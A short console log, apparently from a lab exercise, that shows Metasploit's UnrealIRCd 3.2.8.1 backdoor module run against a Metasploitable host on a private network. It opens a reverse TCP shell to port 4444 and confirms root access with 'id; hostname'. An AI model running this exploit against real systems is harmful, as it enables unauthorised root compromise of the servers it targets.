 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.0.126:4444
[*] 192.168.0.115:6667 - Connected to 192.168.0.115:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP addre
ss instead
[*] 192.168.0.115:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo moj8kelsai26vs71;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "moj8kelsai26vs71\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.0.126:4444 -> 192.168.0.115:36019) at 2021-09-06 15:
19:07 -0400
id; hostname;
uid=0(root) gid=0(root)
MSBRDESAFIO02